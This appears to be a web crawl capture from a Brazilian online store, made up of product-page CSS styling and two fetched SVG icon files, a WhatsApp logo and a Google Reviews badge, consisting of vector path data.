        .product-info-main .product-info-price .product-reviews-summary {
            display: table-header-group !important;
        }
        
        .box-tocart .field.qty label {
            color: white !important;
        }
        
        .box-tocart .action.tocart:not(:last-child) {
            font-size: 16px !important;
            font-weight: 300;
        }
        
        .rating-summary .rating-result {
            height: 22px !important;
            width: 110px !important;
        }
        
        
        .rating-summary .rating-result:before {
            
            background: url([data-uri]) repeat no-repeat left top / 22px 18px !important;
            
        }
        
        .rating-summary .rating-result:before {
            height: 20px !important;
        }
        
        .rating-summary .rating-result>span:before {
            background: url([data-uri]) repeat no-repeat left top / 22px 18px !important;
            height: 20px !important;
        }
        
        span.link-cep-br {
            margin-left: 10px !important;
        }
        
        .field.postcode input#cep {
            font-size: 14px !important;
            height: 30px !important;
            font-weight: 300 !important;
            width: 120px !important;
            margin-left: 10px;
            background-color: #f5f5f5 !important;
        }
        
        .label-mm {
            font-weight: 300 !important;
            margin-top: 6px !important;
            width: 10% !important;
        }
        
        #simularFrete #sendFrete {
            font-size: 14px !important;
            height: 30px !important;
            font-weight: 300 !important;
            float: left;
            margin-left: 10px;
            background-color: #e2e2e2;
            width: 120px !important;
            text-transform: math-auto;
            padding: 0px !important;
            color: #555555 !important;
        }
        
        
        .product-add-form::before {
            font-weight: 300 !important;
        }
        
        .product-options-wrapper .fieldset>.field>.label {
            font-weight: 300 !important;
            display: none;
        }
        
        .product-options-wrapper .field:not([option-selected]) .control>select {
            font-weight: 300 !important;;
            font-size: 13px !important;;
        }
        
        .product-addto-links .action {
            font-weight: 300 !important;
        }
        
        .product-info-main .product-info-price {
            margin: 0px 0 34px !important;
        }
        
        
        .page-header.configurable .logo {
            width: 210px;
        }
        
        .slick-initialized .slick-slide {
            padding: 20px;
            filter: drop-shadow(0 3px 15px rgba(0, 0, 0, 0.1));
        }
        
        .amreview-widget-container.-grid .amreview-review-wrapper.review-item {
            background: #fff;
        }
        
        .amreview-rating-label {
            display: none;
        }
        
        .amreview-widget-container .amreview-message {
            height: 60px;
            word-break: normal;
            word-wrap: break-word;
        }
        
        .amreview-widget-container .amreview-title-wrapper {
            text-transform: none !important;
            font-size: 12px !important;
        }
        
        .amreview-rating-label {
            display: none;
        }
        
        .amreview-description-wrap {
            width: 80% !important;
            text-align: justify;
            margin-left: 10%;
        }
        
        #product-review-container {
            width: calc(100% + 0px) !important;
        }
        
        .review-list .review-details {
            text-transform: capitalize;
            width: 100%;
        }
        
        .product.data.items>.item.content .review-add {
            margin-top: 0px !important;
        }
        
        
        
        .product.data.items>.item.content .argento-float-photo {
            margin-top: -50px !important;
        }
        
        .page-wrapper {
            box-shadow: 0 0 10px #ffffff !important;
        }
        
        .page-header {
            border-bottom: 0px !important;
        }

--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/whatsapp.svg
body_size: 7316
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1000" height="1000">
<path d="M0 0 C0.95874023 0.44279297 1.91748047 0.88558594 2.90527344 1.34179688 C39.57737701 18.50965951 74.1621457 41.74774844 105.26464844 67.56884766 C106.80160365 68.83638163 108.35658166 70.08199207 109.9140625 71.32421875 C121.63290527 80.67509477 132.29417958 91.20343397 142.92684937 101.75161743 C144.33112701 103.14399868 145.73935447 104.53239286 147.14770508 105.9206543 C152.45703286 111.2232315 157.35506178 116.69674065 162.04345703 122.55541992 C163.60273786 124.5036454 165.18503562 126.40817405 166.828125 128.28515625 C227.6499018 198.03400029 262.1862296 290.75272211 274.5625 416.75 C274.62727539 418.30847656 274.62727539 418.30847656 274.69335938 419.8984375 C275.26089152 434.70832405 275.07455157 449.45523495 274.25 464.25 C274.18614609 465.40671204 274.18614609 465.40671204 274.1210022 466.58679199 C268.87497164 558.83274743 230.1235026 651.46986793 154 744 C153.14792969 744.94488281 152.29585937 745.88976562 151.41796875 746.86328125 C143.05366129 756.1109828 134.47815527 765.22170197 124.96875 773.30859375 C122.72218493 775.23867842 120.55416096 777.24418139 118.375 779.25 C112.77256758 784.29815828 106.88465799 788.92244425 100.91259766 793.52001953 C98.98739724 795.0097521 97.0770228 796.5169948 95.16796875 798.02734375 C61.98364106 824.09114769 24.79541665 845.17163339 -13.60498047 862.47021484 C-15.79423613 863.45668658 -17.98096942 864.44878481 -20.16455078 865.44775391 C-23.10353474 866.79184481 -26.05006246 868.11765046 -29 869.4375 C-29.82105225 869.81406738 -30.64210449 870.19063477 -31.48803711 870.57861328 C-49.5043799 878.50377291 -69.19723143 882.36269919 -88.3125 886.625 C-89.59048462 886.91169556 -90.86846924 887.19839111 -92.18518066 887.49377441 C-111.04461287 891.70556268 -129.71761578 895.43626936 -149 897 C-150.48850464 897.13510986 -150.48850464 897.13510986 -152.00708008 897.27294922 C-162.91991961 898.17606934 -173.85803087 898.34515907 -184.80200195 898.55761719 C-188.1631357 898.62451507 -191.52388887 898.70260425 -194.88476562 898.78125 C-212.85563798 899.1647162 -230.50138223 898.58064984 -248.33789062 896.30883789 C-250.30141078 896.08104506 -252.27006926 895.89655328 -254.24023438 895.73608398 C-268.09322285 894.44065088 -281.52419974 891.14042616 -295.03320312 887.93481445 C-298.5085981 887.11031471 -301.98784092 886.30365083 -305.4685173 885.50178623 C-344.8517523 876.40608509 -383.66226411 864.12006888 -418.44921875 843.01171875 C-421.81731896 841.67582602 -423.49006555 842.117262 -427 843 C-427.67764404 843.16314697 -428.35528809 843.32629395 -429.0534668 843.49438477 C-441.30757407 846.51317188 -453.27735085 850.34487077 -465.22232056 854.39804077 C-474.99080587 857.7099223 -484.80269927 860.80446025 -494.6875 863.75 C-509.36573108 868.13143338 -523.92699889 872.8385239 -538.48266602 877.60961914 C-550.14781858 881.43130454 -561.83243696 885.18334927 -573.5401001 888.87271118 C-597.64995141 896.47240092 -621.64646523 904.32637299 -645.4375 912.875 C-653.7906062 915.87610125 -662.13258334 918.80909915 -670.6875 921.1875 C-671.39382568 921.3839209 -672.10015137 921.5803418 -672.82788086 921.78271484 C-676.04495612 922.63155808 -678.63596564 923 -682 923 C-681.40814325 919.05814719 -680.59313484 915.36100864 -679.390625 911.5625 C-679.03162109 910.42167969 -678.67261719 909.28085937 -678.30273438 908.10546875 C-678.09769287 907.46013184 -677.89265137 906.81479492 -677.68139648 906.14990234 C-676.92538451 903.76457758 -676.17818226 901.37658658 -675.43164062 898.98828125 C-668.29368992 876.18943092 -660.97051776 853.47863849 -652.875 831 C-647.71670172 816.67480668 -642.67342263 802.32517941 -637.875 787.875 C-637.59027832 787.01860931 -637.30555664 786.16221863 -637.01220703 785.27987671 C-633.76648645 775.50458559 -630.5785009 765.71176237 -627.4375 755.90234375 C-626.25178413 752.20515397 -625.0643184 748.50853249 -623.875 744.8125 C-623.58616943 743.91463776 -623.29733887 743.01677551 -622.99975586 742.09170532 C-618.34176246 727.66013845 -613.16788198 713.51463527 -607.5234375 699.44140625 C-601.21620162 684.67615021 -601.21620162 684.67615021 -600 669 C-601.25935048 666.94717389 -601.25935048 666.94717389 -602.9375 664.8125 C-608.15789502 657.84155336 -611.19400208 649.97548065 -614.65332031 642.04003906 C-617.18628377 636.32204396 -619.85367317 630.6661627 -622.5 625 C-623.61724913 622.59438096 -624.73226876 620.18773335 -625.84765625 617.78125 C-627.7551331 613.66877356 -629.67802147 609.5645081 -631.62109375 605.46875 C-636.42140622 595.25216887 -640.18515986 585.10461123 -643.12207031 574.20751953 C-643.9415784 571.21344356 -644.79973933 568.23235344 -645.66665649 565.25172424 C-653.54110176 538.00720501 -658.23048955 510.3503722 -662.60536194 482.35765076 C-662.88358794 480.69547011 -663.19756779 479.03908093 -663.53697205 477.38830566 C-664.10858453 474.43991925 -664.19923025 471.59944827 -664.28125 468.59765625 C-664.31863281 467.37755859 -664.35601563 466.15746094 -664.39453125 464.90039062 C-664.42933594 463.63388672 -664.46414063 462.36738281 -664.5 461.0625 C-664.56916688 458.55327925 -664.64195742 456.0441552 -664.71875 453.53515625 C-664.74904297 452.425354 -664.77933594 451.31555176 -664.81054688 450.17211914 C-664.93890547 447.02844952 -664.93890547 447.02844952 -665.50708008 444.078125 C-666.08891323 440.4447657 -666.16208439 436.88367369 -666.16796875 433.21484375 C-666.17129715 432.47730362 -666.17462555 431.73976349 -666.17805481 430.97987366 C-666.18309731 429.4225425 -666.18546397 427.86520064 -666.18530273 426.30786133 C-666.18747106 423.96872249 -666.20560471 421.63007011 -666.22460938 419.29101562 C-666.25388061 411.35170767 -665.85583478 403.8414141 -664.47045898 395.99829102 C-663.85282153 392.06201413 -663.71982263 388.17210616 -663.57348633 384.19506836 C-661.89843292 344.83883143 -649.86546509 306.26979636 -638 269 C-637.75487671 268.22809326 -637.50975342 267.45618652 -637.25720215 266.66088867 C-619.67675226 211.56941284 -588.11035042 161.10327792 -549.265625 118.51171875 C-548.02189097 117.13288947 -546.78474783 115.74759583 -545.57983398 114.3347168 C-540.67881216 108.60890855 -535.42151943 103.26878623 -530.0847168 97.9543457 C-528.56508332 96.4400742 -527.05087483 94.9205257 -525.53710938 93.40039062 C-520.19726726 88.05651243 -514.76517717 82.8871994 -509 78 C-507.88183723 77.02716149 -506.76461945 76.05323556 -505.6484375 75.078125 C-497.6248937 68.12737713 -489.44401381 61.43343259 -481 55 C-480.3296875 54.48775879 -479.659375 53.97551758 -478.96875 53.44775391 C-433.61044803 18.96001925 -386.00172289 -5.02392095 -331.32147217 -21.30480957 C-328.89295615 -22.03205546 -326.46805483 -22.77054427 -324.04345703 -23.51074219 C-291.22722702 -33.49303774 -258.30639832 -40.50546471 -223.8737793 -40.92114258 C-147.05556774 -44.15401324 -70.25325994 -32.47164674 0 0 Z M-318 58 C-319.54298716 58.49150158 -321.0861098 58.98257813 -322.62939453 59.47314453 C-337.87054412 64.34421894 -352.60351554 70.01219778 -367 77 C-367.81194824 77.38623535 -368.62389648 77.7724707 -369.46044922 78.17041016 C-395.43334389 90.54159005 -419.23488766 106.11670828 -441.28369141 124.57617188 C-443.73930324 126.61331671 -446.25030192 128.57985787 -448.75 130.5625 C-453.38877654 134.34768569 -457.60712921 138.45514666 -461.76660156 142.75219727 C-464.12658006 145.18209196 -466.51817066 147.47802043 -469.140625 149.6171875 C-471.52550211 151.6045851 -473.4629516 153.50160267 -475.4375 155.875 C-477.65483053 158.48048467 -479.91104073 160.93958773 -482.375 163.3125 C-486.49444541 167.3772625 -490.05750918 171.84570383 -493.67089844 176.35888672 C-495.0980985 178.1211275 -496.55061212 179.86015421 -498.0078125 181.59765625 C-506.36904 191.62193969 -513.83918122 202.090802 -521 213 C-521.50917969 213.77214844 -522.01835938 214.54429687 -522.54296875 215.33984375 C-540.09755033 242.10042699 -556.14127011 271.13851108 -565 302 C-565.31243652 303.07942871 -565.62487305 304.15885742 -565.94677734 305.27099609 C-568.05016618 312.59546118 -570.0620091 319.94153487 -572.01806641 327.30664062 C-572.65721641 329.7106837 -573.30241368 332.11312984 -573.95458984 334.51367188 C-586.33942459 380.21234969 -590.83028911 427.29471743 -583.14135742 474.18725586 C-582.50700891 478.15118141 -581.9774865 482.09387086 -581.65209961 486.09521484 C-580.59029336 498.69320447 -577.93092455 510.45665283 -574.5625 522.625 C-574.29811127 523.59645966 -574.03372253 524.56791931 -573.76132202 525.56881714 C-564.21022077 560.65283498 -552.26925509 592.51349673 -533.81640625 623.90771484 C-532.28127108 626.52115866 -530.76146815 629.14237312 -529.25 631.76953125 C-525.49250257 638.24299895 -521.50109871 644.25022999 -516.62890625 649.94921875 C-513.36910211 654.05328872 -512.68742248 656.7317497 -513 662 C-513.96850586 664.76928711 -513.96850586 664.76928711 -515.27734375 667.58984375 C-517.99481085 673.79697003 -519.81843839 680.02645565 -521.5625 686.5625 C-524.77427896 698.18013717 -528.47869778 709.55254936 -532.44815063 720.93026733 C-537.02282435 734.0441623 -541.33837096 747.22897462 -545.57681274 760.45507812 C-549.01960418 771.17941654 -552.56293068 781.81516094 -556.90527344 792.21826172 C-558.43364061 795.96284428 -559.25154654 798.13158342 -558 802 C-557.31429932 801.68691895 -556.62859863 801.37383789 -555.92211914 801.05126953 C-548.3253628 797.7197891 -540.67617198 795.44807636 -532.65255737 793.43496704 C-514.3498611 788.80804098 -496.3906311 783.12275654 -478.4375 777.3125 C-477.16349433 776.90106658 -475.88947712 776.4896689 -474.615448 776.07830811 C-460.37804342 771.4738088 -446.18628263 766.76304023 -432.08934021 761.74385071 C-429.23902909 760.72907775 -426.38596422 759.72214685 -423.5330658 758.7146759 C-421.77550357 758.09359822 -420.01859359 757.47067572 -418.26171875 756.84765625 C-414.35947328 755.83353976 -412.01752218 755.31841826 -408 756 C-405.41367439 757.78962998 -403.07704835 759.77579411 -400.68798828 761.82080078 C-396.29933104 765.37876213 -391.45265455 767.87330562 -386.4375 770.4375 C-384.73098267 771.31378052 -384.73098267 771.31378052 -382.98999023 772.20776367 C-350.08118013 788.8251163 -315.53586325 800.62249471 -279.9375 809.875 C-279.03606262 810.1108783 -278.13462524 810.34675659 -277.20587158 810.58978271 C-260.75386497 814.86803345 -244.29402895 818.00508647 -227.3125 819.1875 C-226.1972998 819.26645508 -225.08209961 819.34541016 -223.93310547 819.42675781 C-202.43993664 820.79393997 -178.81846934 822.18783917 -157.6862793 817.48510742 C-154.46211719 816.9028653 -151.33729027 816.81738185 -148.0625 816.703125 C-138.48427443 816.21675701 -129.23968424 814.32803072 -119.87304688 812.35400391 C-117.00669496 811.75140749 -114.13670412 811.16944897 -111.265625 810.58984375 C-100.27384818 808.3352886 -89.62261388 805.6114769 -79 802 C-78.05560059 801.68627441 -77.11120117 801.37254883 -76.13818359 801.04931641 C-22.05057711 782.78663762 32.0417311 752.8605404 72.6875 712.4375 C73.40059326 711.72916016 74.11368652 711.02082031 74.84838867 710.29101562 C78.8960112 706.23069283 82.74928467 702.06348604 86.49243164 697.72143555 C88.19750252 695.77447931 89.99803548 693.96853077 91.875 692.1875 C96.66568042 687.45188488 100.80198553 682.25912398 105 677 C105.93768112 675.85194811 106.87653244 674.70485124 107.81640625 673.55859375 C129.22015631 647.33300349 146.27448614 618.42252915 161 588 C161.3295166 587.32694824 161.6590332 586.65389648 161.99853516 585.96044922 C174.89536594 559.56851286 181.34703907 532.81827716 187.33154297 504.13378906 C187.91006607 501.42161869 188.52156601 498.72194221 189.16015625 496.0234375 C194.75968379 472.12314143 195.29829157 448.18531569 195.375 423.75 C195.38285522 422.51917694 195.39071045 421.28835388 195.39880371 420.02023315 C195.51296128 396.99277437 193.84396563 374.64045141 187.9296875 352.3203125 C187.6315918 351.18883789 187.33349609 350.05736328 187.02636719 348.89160156 C186.86358276 348.27627563 186.70079834 347.66094971 186.53308105 347.02697754 C185.94140149 344.77718613 185.35927984 342.52504399 184.77832031 340.27246094 C164.61240336 262.18089026 127.31189847 189.94897072 65 137 C63.98471636 136.11047035 62.97048392 135.21974014 61.95703125 134.328125 C28.59078685 105.11275145 -10.45856331 81.97051341 -51.1875 64.625 C-52.46463867 64.07247559 -52.46463867 64.07247559 -53.76757812 63.50878906 C-71.57796146 56.15232638 -90.49605662 51.6965279 -109.23779297 47.45483398 C-112.65957458 46.67966751 -116.07792339 45.89053264 -119.49609375 45.09960938 C-185.7365719 29.87312026 -253.88913242 37.31120965 -318 58 Z " fill="#00A858" transform="translate(704,59)"/>
<path d="M0 0 C1.26263672 0.08048584 1.26263672 0.08048584 2.55078125 0.16259766 C19.46062585 1.39531112 19.46062585 1.39531112 25.62890625 7.65234375 C32.47063937 16.03732495 35.64038196 26.5113541 38.5625 36.75 C42.55394153 50.21062421 47.56830743 63.15418176 52.73039246 76.19364929 C55.8733723 84.16351168 58.79703882 92.21408169 61.70263672 100.27319336 C63.35354124 104.80028863 65.0206241 109.21143288 67.21875 113.50390625 C70.33238081 119.61508952 71.10900406 125.68406702 69.38671875 132.38671875 C63.19998863 149.31165003 46.61765193 169.71454766 31 179 C27.96256996 183.50377557 27.18135649 187.68341628 28 193 C33.82011644 214.63636506 50.62723159 232.64106824 64 250 C64.91785278 251.191698 64.91785278 251.191698 65.85424805 252.4074707 C78.87619315 269.23907453 93.17109214 284.89264478 110 298 C111.11563375 298.91380209 112.22876731 299.83066217 113.33984375 300.75 C153.85758571 334.79302398 153.85758571 334.79302398 202.62890625 350.546875 C207.32331309 349.46414525 209.93264557 345.47851045 213 342 C214.5159375 340.7625 214.5159375 340.7625 216.0625 339.5 C218.98629039 337.01166775 221.33489337 334.416506 223.81640625 331.50390625 C226.63894009 328.26733346 229.567824 325.13708404 232.5 322 C236.51122291 317.70036265 240.47736681 313.37790836 244.32421875 308.9296875 C247.13427114 305.6938696 249.98698375 302.49976345 252.890625 299.34765625 C254.96468812 297.11351696 254.96468812 297.11351696 256.484375 294.99609375 C257.8125 293.3125 257.8125 293.3125 261 291 C278.02063714 289.2176029 294.1312275 301.36712967 308.16796875 309.37890625 C319.45413043 315.78041824 331.01254648 321.57592475 342.65722656 327.29174805 C349.22035715 330.52508821 355.63087114 333.86461797 361.85888672 337.71777344 C365.99873603 340.19696255 370.41560761 342.09022162 374.80078125 344.09375 C379.46201642 346.87114043 382.1842354 350.05770334 384.3125 355.125 C387.85499784 375.09180598 379.55190369 400.44646076 368.87109375 417.3359375 C352.72487928 440.32491092 327.34989453 456.41799242 300 463 C296.55286917 463.4280994 293.17870216 463.678748 289.70703125 463.76171875 C286.47918363 463.96919894 283.5034344 464.41615066 280.328125 464.9921875 C274.1675296 466.05521658 268.18178952 466.40149833 261.9375 466.4375 C260.95845703 466.47037109 259.97941406 466.50324219 258.97070312 466.53710938 C241.8693095 466.65685179 224.90491186 459.54658137 208.9375 454.0625 C207.99033112 453.7387439 207.04316223 453.41498779 206.06729126 453.0814209 C153.16848114 434.94405365 103.30954966 411.14243512 61 374 C60.2678125 373.36707031 59.535625 372.73414063 58.78125 372.08203125 C56.8423533 370.4008847 54.92052929 368.70209122 53 367 C52.29085449 366.37569092 51.58170898 365.75138184 50.85107422 365.1081543 C44.63180525 359.58084498 38.67205945 353.82753889 32.8034668 347.93383789 C31.30695075 346.43193075 29.805117 344.93548938 28.30273438 343.43945312 C22.9908615 338.13162768 17.8675046 332.72182949 13 327 C11.95500615 325.80824372 10.90814648 324.61812074 9.859375 323.4296875 C2.6140496 315.16559614 -4.33534223 306.73839249 -11 298 C-11.56444824 297.26152832 -12.12889648 296.52305664 -12.71044922 295.76220703 C-56.95975961 237.71843277 -104.45110632 170.25601084 -94.17919922 93.20898438 C-92.7073854 83.84111478 -90.19598571 74.91612831 -87 66 C-86.64292969 64.97777344 -86.28585937 63.95554687 -85.91796875 62.90234375 C-80.58573253 48.90286844 -71.43328321 36.51103209 -62 25 C-60.89011719 23.64068359 -60.89011719 23.64068359 -59.7578125 22.25390625 C-43.15315297 2.84240925 -24.61713217 -1.61104718 0 0 Z " fill="#00A858" transform="translate(369,257)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/google-reviews2.svg
body_size: 23853
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1087" height="519">
<path d="M0 0 C1.69529828 -0.00208822 3.39059566 -0.00505216 5.08589107 -0.00880873 C9.74642196 -0.01659448 14.40686995 -0.01193812 19.06739948 -0.00525283 C24.1370003 -0.0001801 29.2065884 -0.006699 34.27618742 -0.01173949 C43.16200933 -0.01896598 52.04780695 -0.01874181 60.93362999 -0.01364517 C74.14706366 -0.0060869 87.36047679 -0.00994421 100.57391031 -0.01606179 C122.803373 -0.02598914 145.03282773 -0.02634987 167.26229095 -0.02090836 C167.93908105 -0.02074276 168.61587114 -0.02057717 169.31317003 -0.02040657 C169.99104418 -0.02024071 170.66891834 -0.02007485 171.36733414 -0.01990396 C192.01797967 -0.0148579 212.66862126 -0.01355467 233.31926727 -0.01594925 C234.70205346 -0.01610421 236.08483964 -0.01625852 237.46762582 -0.01641219 C243.02445116 -0.01703312 248.5812765 -0.01767045 254.13810183 -0.01833172 C269.67178994 -0.02016575 285.20547806 -0.02130694 300.73916626 -0.02190399 C301.44653734 -0.02193128 302.15390843 -0.02195857 302.882715 -0.02198669 C325.42308725 -0.02280526 347.96345813 -0.02055139 370.50382996 -0.01620483 C371.60046693 -0.01599409 371.60046693 -0.01599409 372.7192582 -0.01577908 C384.59175537 -0.01348918 396.46425252 -0.01105026 408.33674966 -0.00859874 C455.4246404 0.00111396 502.51251977 0.00066315 549.60041046 -0.00905991 C561.46691385 -0.01150228 573.33341724 -0.01392438 585.19992065 -0.01620483 C585.93058155 -0.01634573 586.66124246 -0.01648663 587.4140446 -0.01663179 C609.93089136 -0.02094406 632.44773718 -0.02277273 654.96458435 -0.02190399 C655.67143619 -0.02187682 656.37828802 -0.02184965 657.10655961 -0.02182166 C672.62298123 -0.02119671 688.13940275 -0.01992944 703.65582426 -0.01808299 C709.20768591 -0.0174247 714.75954756 -0.01679854 720.31140922 -0.01618156 C721.69257153 -0.01602679 723.07373383 -0.01586933 724.45489614 -0.01570917 C745.10012595 -0.01332183 765.74535132 -0.01535518 786.39058059 -0.02040657 C787.40576573 -0.02065495 787.40576573 -0.02065495 788.44145966 -0.02090836 C789.1170016 -0.02107372 789.79254354 -0.02123909 790.48855645 -0.02140946 C813.2703467 -0.02692519 836.05212781 -0.02489441 858.83391702 -0.01434687 C871.9715111 -0.00846532 885.10907807 -0.00810389 898.24667146 -0.01563922 C907.01623405 -0.02011513 915.78577484 -0.01734889 924.55533419 -0.00862968 C929.55574448 -0.00386086 934.55610079 -0.00226881 939.55650944 -0.00944164 C944.1053836 -0.01590038 948.65415588 -0.01316006 953.20302262 -0.00308032 C954.83845006 -0.00106585 956.47388593 -0.00239862 958.10930667 -0.0074922 C976.20173194 -0.05984352 991.3445608 2.97100131 1005.35187531 15.25168228 C1015.40579842 25.58439702 1021.59337585 38.4233136 1021.60914421 52.90239716 C1021.61265029 53.63234506 1021.61615636 54.36229297 1021.61976868 55.11436051 C1021.62903969 57.54947357 1021.62417057 59.9843452 1021.61930084 62.41946793 C1021.62303927 64.18736138 1021.62764156 65.95525319 1021.63303149 67.72314239 C1021.64525306 72.5731944 1021.64500201 77.42317739 1021.64264274 82.27324128 C1021.64223436 87.50720038 1021.65327571 92.74113741 1021.66275787 97.97508621 C1021.67936415 108.2263837 1021.68486725 118.47765818 1021.68598263 128.72896799 C1021.68693326 137.06248829 1021.69104433 145.396001 1021.69738388 153.72951889 C1021.71499514 177.36126928 1021.72422291 200.99300151 1021.72272293 224.62475851 C1021.72260306 226.53537631 1021.72260306 226.53537631 1021.72248077 228.48459244 C1021.72235813 230.39754544 1021.72235813 230.39754544 1021.72223301 232.34914395 C1021.72142011 253.01727823 1021.74055924 273.68533963 1021.76875751 294.35345283 C1021.79748885 315.57992217 1021.81129767 336.80635598 1021.80956995 358.03284526 C1021.80890615 369.94805908 1021.81439439 381.86319649 1021.83592606 393.77839279 C1021.85414108 403.92316637 1021.85848247 414.06782891 1021.84490721 424.21261176 C1021.8383793 429.38676256 1021.83825415 434.56070035 1021.85561371 439.73483086 C1021.87135699 444.4760534 1021.86846786 449.21689425 1021.85104544 453.95810756 C1021.84797834 455.6687049 1021.85159698 457.37933082 1021.8627656 459.08989444 C1021.96348629 475.61726085 1018.33243384 490.33231227 1006.53937531 502.56418228 C992.73118104 515.51192527 978.32375185 519.02444538 959.93792439 518.87809467 C958.22034347 518.88301749 956.5027677 518.89012948 954.78520373 518.89920864 C950.08596659 518.91775733 945.38725261 518.90541693 940.68803082 518.88781869 C935.56789313 518.87418732 930.44782756 518.88966466 925.3276965 518.90136951 C916.36083218 518.9178661 907.39412158 518.91582749 898.42725563 518.90154266 C885.09331803 518.88035899 871.75950283 518.8878179 858.42556035 518.90091788 C835.99101276 518.9220687 813.55652479 518.91948443 791.12198067 518.90259361 C768.90336442 518.88588484 746.68477674 518.87779577 724.4661541 518.88182259 C723.07000476 518.88206295 721.67385543 518.88230214 720.27770609 518.88254016 C714.66701034 518.88350896 709.05631459 518.88453139 703.44561885 518.88562527 C687.76228513 518.88865368 672.0789515 518.88997699 656.39561749 518.88999462 C655.32441481 518.88999652 655.32441481 518.88999652 654.23157167 518.88999846 C631.48150152 518.88991836 608.7314402 518.88236929 585.98137379 518.8695879 C584.87480137 518.86896737 584.87480137 518.86896737 583.74587396 518.8683343 C571.76628243 518.86159094 559.78669115 518.85443715 547.80709987 518.84725507 C500.28872451 518.81879348 452.77040309 518.8128317 405.25202179 518.8280983 C402.24870574 518.82905773 399.24538969 518.83001474 396.24207363 518.83097101 C395.49951099 518.83120748 394.75694834 518.83144394 393.99188379 518.83168758 C385.7681046 518.83430044 377.54432539 518.83683301 369.32054615 518.83926868 C368.21430561 518.83959841 368.21430561 518.83959841 367.08571678 518.83993479 C344.35639452 518.84665793 321.62707667 518.84837694 298.89775372 518.84450817 C298.18418521 518.84438671 297.4706167 518.84426526 296.73542491 518.84414012 C281.07128116 518.84141197 265.40713795 518.83734887 249.74299486 518.83209447 C244.13829883 518.83021613 238.53360279 518.82838969 232.92890675 518.82656893 C230.83863327 518.82588468 228.74835981 518.82518314 226.65808634 518.82448141 C211.37265316 518.81942769 196.08722592 518.81710132 180.80179238 518.82191586 C179.768893 518.82224088 179.768893 518.82224088 178.71512697 518.82257247 C175.24821668 518.82368128 171.78130642 518.82484026 168.31439616 518.82602088 C143.25543421 518.83454927 118.19652743 518.83033815 93.13757244 518.80325378 C79.88259341 518.78931844 66.62771976 518.78635969 53.372739 518.79918848 C44.52254517 518.80664119 35.67244021 518.79957854 26.82226371 518.78063037 C21.77749152 518.77023167 16.73293165 518.76614024 11.68816189 518.77960891 C7.09669262 518.79173188 2.50562947 518.78538327 -2.0858047 518.76444882 C-3.73435394 518.76013561 -5.38293787 518.76247541 -7.03146298 518.77238324 C-24.7125655 518.87085721 -38.2935864 513.94424015 -51.32390594 501.73215103 C-60.82268074 491.59480314 -65.76314785 478.81404037 -65.78234577 465.01975632 C-65.784698 464.29863466 -65.78705023 463.577513 -65.78947374 462.83453918 C-65.79614541 460.41143794 -65.79570607 457.98839055 -65.79529572 455.56528091 C-65.79859548 453.81306486 -65.80232129 452.06084956 -65.80643719 450.30863523 C-65.81645251 445.48795837 -65.82017324 440.66729396 -65.8228265 435.84660816 C-65.82673095 430.64939279 -65.83630921 425.45218726 -65.84503937 420.25497818 C-65.86479999 407.70071803 -65.87486957 395.14645707 -65.88376716 382.59218526 C-65.88815079 376.67944362 -65.89351742 370.76670288 -65.89875603 364.85396194 C-65.91576805 345.19733491 -65.93026203 325.54070843 -65.93750477 305.88407516 C-65.93941465 300.78330357 -65.94133498 295.68253198 -65.94329071 290.58176041 C-65.94377445 289.31399606 -65.94425819 288.04623171 -65.94475659 286.74005026 C-65.95305617 266.20496803 -65.97839202 245.66994407 -66.01087139 225.13488728 C-66.04394875 204.04976366 -66.06195415 182.96466964 -66.06514901 161.87951994 C-66.06731349 150.04191316 -66.07605321 138.20439133 -66.10161018 126.36680984 C-66.12332639 116.28494599 -66.13136303 106.20318773 -66.1216434 96.12130314 C-66.11710139 90.97944873 -66.11897935 85.83781217 -66.13840485 80.6959877 C-66.15605615 75.98297246 -66.15502276 71.27033368 -66.13950755 66.55731434 C-66.13713448 64.85804669 -66.14143935 63.15875283 -66.1533362 61.45952517 C-66.26886697 43.85912351 -62.31875514 29.66837361 -50.02703094 16.60715103 C-35.60297683 2.32520583 -19.54048015 -0.0608596 0 0 Z " fill="#F8F8F8" transform="translate(65.64812469482422,0.7483177185058594)"/>
<path d="M0 0 C2.92468511 2.10007815 5.0812746 4.2687746 7.6875 6.875 C0.2625 14.3 0.2625 14.3 -7.3125 21.875 C-11.16470054 20.33411979 -14.69532504 18.69391359 -18.34765625 16.77734375 C-25.61184073 13.44130674 -35.05627712 13.71722419 -42.5 16.3125 C-51.45870498 20.49322899 -58.2639289 27.43541874 -62.3125 36.4296875 C-64.8977085 45.33653867 -64.86897499 56.15646722 -60.76171875 64.6015625 C-54.7880226 73.9726977 -47.7821362 79.38512127 -37.3125 82.875 C-26.31964026 83.89963406 -16.97100137 82.16811166 -7.875 75.6875 C-3.71202101 71.11837671 -1.25750826 65.71002478 0.6875 59.875 C-9.5425 59.875 -19.7725 59.875 -30.3125 59.875 C-30.3125 52.615 -30.3125 45.355 -30.3125 37.875 C-12.4925 37.875 5.3275 37.875 23.6875 37.875 C27.00976751 54.48633757 23.28237824 70.8061274 14.328125 85.03515625 C13 87 13 87 10.6875 89.875 C10.0275 89.875 9.3675 89.875 8.6875 89.875 C8.6875 90.535 8.6875 91.195 8.6875 91.875 C-2.86398457 103.15468493 -17.63100493 106.35122931 -33.11669922 106.30224609 C-49.11077157 105.98483608 -61.85835537 99.45131435 -73.015625 88.1328125 C-83.20972786 76.21718896 -89.32687525 61.10558904 -88.76171875 45.26171875 C-86.65700853 29.39403391 -79.4044268 14.20377819 -66.96484375 3.9375 C-46.42343787 -11.16743237 -21.7898488 -14.0256498 0 0 Z " fill="#329E50" transform="translate(285.3125,96.125)"/>
